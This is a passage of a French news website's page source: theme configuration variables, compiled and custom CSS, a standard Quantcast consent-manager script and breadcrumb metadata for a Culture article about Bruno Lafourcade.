var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c9002d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="d7f1c97969";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}</style>

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', 'MbjwmUwWLrfXf', '/', host, '/choice.js?tag_version=V2');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V2' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.causeur.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.causeur.fr/culture",
                    "name": "Culture"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289",
                    "name": "Bruno Lafourcade, janséniste de Gascogne"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1000px) {
	.tdc-row {
    width: 1200px;
}
}
#magazin-promo-v2 {
    margin-bottom: 0px;
    background-color: #c9002d;
    padding: 10px 0px;
}
#magazin-promo-v2 h4.block-title-v2 {
    padding-top: 10px;
}
#magazin-promo-v2 h4.block-title-v2 {
    text-align: center;
    margin: 0;
    padding: 0;
}

#magazin-promo-v2 h4 {
    font-family: "Open Sans";
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
}
#magazin-promo-v2 h4.block-title-v2 span {
    display: block;
    border-top: 2px solid white;
    border-bottom: 2px solid white;
    width: 90%;
    margin: 0 auto 0 5%;
    padding: 10px 0 10px 0;
    color: white;
}
#magazin-promo-v2 h4.block-name-v2 {
    padding-top: 0px;
    font-size: 15px;
    color: white;
}
#magazin-promo-v2 p#calameo {
    display: inline-block;
    padding: 2px 10px;
    background: #c9002d;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 0px;
    border: medium none;
}

#magazin-promo-v2 #calameo a {
    color: white;
    display: inline-block;
    padding: 2px 10px;
    background: none;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 10px;
    border: solid white;
    width: 100%;
}

.block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px !important;
    border-bottom: 2px solid #222;
}
.td-post-featured-image {
    position: relative;
    max-height: 500px;
    overflow: hidden;
}
@media (min-width: 800px){
.td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
    position: absolute;
    bottom: -15px;
    right: 16px;
    width: 30%;
    color: white;
    text-shadow: 1px 1px 1px rgb(0, 0, 0);
}
}
@media (min-width: 800px){
.Sidebar-home, .td-main-sidebar {
    width: 27%;
    border-top: 8px solid #c9002d;
    padding: 0px !important;
    margin: 0 0 0px 4.2%;
	margin-top: 20px;
}
}

.single .td-category {
    text-align: center;
	font-size: 14px;
}

.post header .entry-title {
    margin: 20px;
	font-size: 42px;
    font-family: 'Roboto';
    font-weight: 600;
}

header .td-module-meta-info {
    text-align: center;
	font-size: 16px;
}

.td-module-meta-sharing {
	text-align: center;
}

.post header .entry-title {
	text-align: center;
}

.menu-item-148876 > a {
    background: #fb0 !important;
}

.td-header-menu-wrap-full {
    border-top: 1px solid #c9002d;
}

@media (min-width: 800px) {
.vc_widget_sidebar  {
    border-top: 2px solid #c9002d;
	margin-top:24px;
}
}

.td_top_author {
    margin-bottom: 16px;
    border: 5px solid #3b3939;
}

.td_top_authors {
    margin-bottom: 0px !important;
    border: 0px !important;
}

.td_top_authors .item-details {
    margin-left: 95px !important;
    position: relative;
    height: 70px;
    top: 1px;
}
.td_top_authors .td_mod_wrap {
    min-height: 70px;
    padding-top: 2px !important;
    padding-bottom: 2px !important;
    border: 1px solid #fff;
}

.wpb_text_column img {
    margin: 0px;
}
.td_top_authors img {
    position: absolute;
    max-width: 70px;
    margin-left: 12px;
}
#dialog_qiota.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

#dialog_qiotalogout.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

.td-module-thumb .subscriber-flag {
    position: absolute;
    z-index: 20;
    top: 0;
    right: 0;
    width: 49px;
    height: 49px;
    background: url('https://www.causeur.fr/wp-content/uploads/2021/04/flag-bg.png') no-repeat 0 0;
}

.td-module-thumb .subscriber-flag .flag-text {
    display: block;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    color: #000000;
    margin: 10px 0 0 12px;
    font-size: 10px !important;
}
.tooltips {
    color: #C9002D;
    position: relative;
    bottom: 1px;
    font-size: .8em;
    line-height: .8em;
    vertical-align: super;
    text-decoration: none;
    cursor: pointer;
}



.author-box-wrap .photo {
    opacity: 0;
    float: left;
    margin-right: 40px;
}

.td-author-page .photo{
    float: left;
    margin-right: 40px;
}

@media (min-width: 800px){
 .menu-item > a > img {
    display: inline-block;
    vertical-align: top;
    max-height: 154px;
    margin: -81px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 123px;
}
}

@media (max-width: 767px)
.tdi_3_13b_rand_style {
    background-color: #ffffff !important;
}

.tdi_7_59e .tdb-mobile-menu-button {
    color: #c9002d;
}

.tdi_13_919 .tdb-header-search-button-mob {
    color: #c9002d;
}

.author-box-wrap .photo {
	opacity: 1 !important;
}

#wpadminbar { display:none !important;}

.tdi_59_f01_rand_style {
    background-color: rgb(255 255 255) !important;
}

.mensuel-magazine-image-top{
vertical-align: top;
    max-height: 154px;
    margin: -100px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 148px;
		margin-bottom: 0 !important;
	
}

.tdi_63_411 {
	margin-bottom: 0 !important;
}

.header_mag a:hover:after {
	background-color: #dd3333;
content:"";width:100%;height:3px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);
}
.header_mag a{
	
 position: relative;
  display: inline-block;
  padding: 0 14px;
  font-weight: 700;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  color: #000;
  font-family: 'Open Sans', arial, sans-serif;
}

.td-module-comments {
    /* display: none !important; */
}

 .td-author-comments-count {
	 /* display: none !important; */
}

.topright{
	margin:0px;
}
.topright .td_block_wrap{
	margin:0px !important;
}
.topright .td_block_wrap  ul{
	margin:0px !important;
}

.topright .td-fix-index a{
	/*color:white; */
}
.topright .td-fix-index{
		text-align:left;
}

.topright .td-fix-index  p{
    margin:0px !important;
}

.topright .td-fix-index ul li::marker{
	color:#c9002d;
}

.mensuel-home-magazine {
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
}

#block-archive{
    width: 929px;
    margin-top: 20px !important;
    }
.mensuel-liste-magazine{
    display: inline-block;
    width: 21%;
   /* height: 300px;*/
    margin-right: 14px;
    vertical-align: top;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    border: 1px solid #d6d4d4;
    margin-left: 18px;
    background: white;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    cursor: pointer;
}
.mensuel-liste-magazine p.titre{
    font-family: Georgia, serif;
    color: #c9002d;
    font-size: 14px;
    text-align: center
    }
.mensuel-liste-magazine p.mensuel-description{
    min-height: 100px;
    vertical-align: top;
    margin-bottom: 10px;
    display: none

    }
.mensuel-home-magazine{
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
    }
#magazine-featured{
    font: 12px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    }
#magazine-featured h3{
    font: 15px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 20px 0 10px 0;
    }
#magazine-featured-listing-header{
    background-color: #eee;
    height: 66px;
    }
#magazine-featured-listing-header h1{
    font: 20px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 10px;
    margin-left:250px
    }
#magazine-featured-listing-header h2{
    font: 18px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 5px;
    margin-left:250px
    }
#mensuel-sommaire {
    display: block;
    margin: 29px 0 0 250px;
    color: #3b3939;
    font: 14px/1.231 Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    line-height: 15px;
  }
#mensuel-sommaire li{
    line-height: 15px;
}

.magazine-featured-left-block {
    width:250px;
    height:100%;
    float:left;
    margin: -60px 0 0 0;
    padding-right:25px;
}
.magazine-featured-left-block div {
    cursor: pointer;
}
.mobile .magazine-featured-left-block {
    width:60%;
    height:100%;
    float:none;
    margin: 10px auto 0 auto;
    padding:0;
}
.mensuel-home-magazine .magazine-mensuel-cover{
    width: 230px;
    height: 322px;
    border: 1px #eee solid;
    padding-left:10px;
    float:left;
}
.mensuel-home-magazine.mobile .magazine-mensuel-cover{
    width: 100%;
    height: auto;
    border: 1px #eee solid;
    padding: 0;
    margin: auto;
    cursor: pointer;
}

.mensuel-home-magazine p.titre{
    font-family: Georgia, serif;
    font-size: 20px;
    margin: 0;
    }
.mensuel-home-magazine p.mensuel-description{
    font-size: 30px;
    font-family: Georgia, serif;
    color: #c9002d;
    vertical-align: top;
    margin-bottom: 10px;
    display: none;
    }
.button, .button-numero, .mensuel-home-magazine p a.button{
    display: inline-block;
    padding: 8px !important;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 11px !important;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial";
    border-radius: 0px !important
    }
.button-numero-small{
    display: inline-block;
    padding: 6px;
    background-color: #c9002d;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 5px;
    margin-top: 5px;
    font-size: 11px;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial"
    }
.button-numero.numeric{

    position: relative;
    top: 12px;
    background: transparent linear-gradient(#4685c0, #356796) repeat scroll 0% 0%;

    }
.button-numero.paper,
.button-numero.identifier{
    position: relative;
    top: 12px;
    margin-right: 14px;
    }
a.line_c{
    padding: 19px 10px 20px 10px !important;
    background: #fb0 none repeat scroll 0% 0% ! important;
    color: black ! important;
    margin: 6px 10px 0 10px;
    }
.button-numero.numeric a.line_a,
.button-numero.identifier a.line_a,
.button-numero.paper a.line_a{
    /*border-bottom: 1px solid white;
    float: left; color: white;
    text-align: center;
    text-transform: initial;
    padding-bottom: 2px;
    font-size: 14.9px;
    font-weight: initial;*/
    display: block;
    font-weight: normal;
    font-size: 14px;
    line-height: 1em;
    color: #fff;
    text-transform: none;
    padding-bottom: 4px;
    border-bottom: 1px solid #fff;
    margin: 0 0 4px;
    }
.button-numero.numeric a.line_b,
.button-numero.identifier a.line_b,
.button-numero.paper a.line_b{
    display: block;
    font-size: 13px;
    line-height: 1em;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    }
.centrage-boutons{
    text-align: center;
    position: absolute;
    top: 304px;
    width: 100%;
    font-family: "arial";
    }
#magazine-40813{
    display: none;
    }
.mensuel-liste-magazine img{
    width: 100% !important;
    height: auto !important
    }
#hover-loupe{
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0;
    }
#hover-loupe:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }
#hover-loupe-big{
    width: 211px;
    height: 296px;
    position: absolute;
    opacity: 0;
    }
#hover-loupe-big:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }

/* newspaper */
.highlighted {
    padding: 0 15px 0 0;
    width: 75%;
}
.highlighted-image .image-wrapper img {
    display: block;
    width: 100%;
    height: auto;
}
.highlighted-name {
    padding: 0 20px 10px;
    margin: 0 0 20px;
    background: #f6f6f6;
    text-align: center;
}
.highlighted-name h1 {
    font-size: 24px;
    line-height: 2em;
    font-weight: 700;
    color: #282828;
    margin: 0px;
}
.highlighted-name h2 {
    font-size: 16px;
    line-height: 1em;
    font-style: italic;
    color: #777;
    margin: 0px;
}
.highlighted-name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
}
.highlighted-price {
    display: inline-block;
    padding: 0 15px;
    width: 200px;
}
.highlighted-price-wrapper {
